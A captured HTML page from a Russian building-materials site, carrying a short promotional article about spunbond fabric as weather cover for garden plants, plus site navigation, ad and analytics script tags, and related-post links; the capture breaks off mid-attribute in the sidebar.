

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/spanbond-dlya-rasteniy.html
body_size: 23702
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Спанбонд для растений - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/spanbond-dlya-rasteniy.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Спанбонд для растений - Beton-Area.com" /><meta property="og:description" content="Каждый садовод знает, что погодные условия могут в любой момент испортить все то, что выращивалось долгое время, поэтому каждый, кто заботится о своем урожае, старается его защитить от агрессивных погодных условий. Одним из способов такой защиты является спанбонд, который в прямом смысле накрывает растение и защищает его от воздействия различного характера. Стоит сказать, что спанбонд &hellip;" /><meta property="og:url" content="https://beton-area.com/spanbond-dlya-rasteniy.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T18:22:37+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Спанбонд для растений&raquo;" href="https://beton-area.com/spanbond-dlya-rasteniy.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0421\u043f\u0430\u043d\u0431\u043e\u043d\u0434 \u0434\u043b\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fspanbond-dlya-rasteniy.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fspanbond-dlya-rasteniy.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-7605 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Спанбонд для растений"> Спанбонд для растений</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Спанбонд для растений" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Спанбонд для растений" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Каждый садовод знает, что погодные условия могут в любой момент испортить все то, что выращивалось долгое время, поэтому каждый, кто заботится о своем урожае, старается его защитить от агрессивных погодных условий. Одним из способов такой защиты является спанбонд, который в прямом смысле накрывает растение и защищает его от воздействия различного характера.</p><p>Стоит сказать, что спанбонд – это незаменимый атрибут любого садовода, ведь легкое защитное покрытие имеет невысокую стоимость, но выполняет большой спектр задач, что позволяет сохранить качество растения и его плодородность. Если вы перешли по ссылке, то вы сделали правильный выбор, поскольку именно здесь вы сможете приобрести надежную и эффективную защиту.</p><h2>Давайте же рассмотрим преимущества покупки спанбонда с представленного сайта:</h2><ul><li>Многообразие выбора. Приобрести спанбонд любой расцветки, размера, а также плотности сможет каждый садовод, делая выбор в пользу того материала, который ему необходим, поэтому без покупки вы точно не уйдете;</li><li>Качество материала. Благодаря тому, что спанбонд сделан из уникального материала, который отличается воздухопроницаемостью, легкостью, а также надежностью защиты, сомневаться в качестве покупки и эффективности использования защитного покрытия не приходится;</li><li>Стоимость. Несмотря на то, что погодные условия часто меняются, а также могут в любой момент одолеть растение, и спанбонд считается незаменимой защитой, стоимость на его покупку не кусается. В этом вы можете убедиться лично, перейдя в каталог товаров.</li></ul><p>Стоит сказать, что данный защитный материал никаким образом не вредит растению, а также почве, поэтому в его использовании сомневаться не приходится. Поэтому спанбонд позволяет эффективно и надежно укрыть растение от погодных невзгод.</p><p>Из вышесказанного можно сделать вывод, что если вы оказались в поиске защитного материала для вашего урожая, но не знаете, что приобрести для надежной защиты, которая бы не вредила растению и почве, то предлагаем рассмотреть спанбонд. Широкий ассортимент выбора, который представлен по отличному соотношению цена-качество вас приятно удивит.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-massimo-dutti.html"     class="post-14738"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/09/CvA0XQ17240527973513_l-150x150.jpg" class="crp_thumb crp_featured" alt="Доставка MASSIMO DUTTI" title="Доставка MASSIMO DUTTI" /><span class="crp_title">Доставка MASSIMO DUTTI</span></a></li><li><a href="https://beton-area.com/%d0%bf%d0%be%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%bb%d0%b1%d0%b5%d1%82%d0%be%d0%bd-%d0%b2-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b.html"     class="post-14010"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/07/1-150x150.jpg" class="crp_thumb crp_featured" alt="Полистиролбетон в Алматы" title="Полистиролбетон в Алматы" /><span class="crp_title">Полистиролбетон в Алматы</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%b0%d0%b2%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%84%d0%bb%d0%b0%d0%b3%d1%88%d1%82%d0%be%d0%ba%d0%b8.html"     class="post-14203"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/а-150x150.jpeg" class="crp_thumb crp_featured" alt="Как изготавливаются флагштоки?" title="Как изготавливаются флагштоки?" /><span class="crp_title">Как изготавливаются флагштоки?</span></a></li><li><a href="https://beton-area.com/%d0%b2-%d0%ba%d0%b0%d0%ba%d0%b8%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d1%8f%d1%85-%d1%81%d1%82%d0%be%d0%b8%d1%82-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd.html"     class="post-13897"><img  width="150" height="150"  src="https://www.beton-area.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_thumb crp_default_thumb" alt="В каких случаях стоит обратить внимание на бетон М100" title="В каких случаях стоит обратить внимание на бетон М100" /><span class="crp_title">В каких случаях стоит обратить внимание на бетон М100</span></a></li><li><a href="https://beton-area.com/%d1%80%d1%83%d0%b1%d0%b5%d1%80%d0%be%d0%b8%d0%b4-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%b4%d0%bb%d1%8f.html"     class="post-14831"><img  width="150" height="150"  src="https://nbuilder.ru/wp-content/uploads/1-5-1284x687.jpg" class="crp_thumb crp_first" alt="Рубероид: универсальный материал для кровли и гидроизоляции" title="Рубероид: универсальный материал для кровли и гидроизоляции" /><span class="crp_title">Рубероид: универсальный материал для кровли и гидроизоляции</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d1%82%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%bf%d0%b5%d1%80%d1%87%d0%b0%d1%82%d0%be%d0%ba.html"     class="post-13926"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/05/59-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор и виды тактических перчаток" title="Выбор и виды тактических перчаток" /><span class="crp_title">Выбор и виды тактических перчаток</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/spanbond-dlya-rasteniy.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/spanbond-dlya-rasteniy.html&#038;text=%D0%A1%D0%BF%D0%B0%D0%BD%D0%B1%D0%BE%D0%BD%D0%B4%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Спанбонд%20для%20растений&#038;body=https://beton-area.com/spanbond-dlya-rasteniy.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/spanbond-dlya-rasteniy.html&#038;title=%D0%A1%D0%BF%D0%B0%D0%BD%D0%B1%D0%BE%D0%BD%D0%B4%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li><li> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html">Семь чудес света: архитектура, покорившая человечество</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
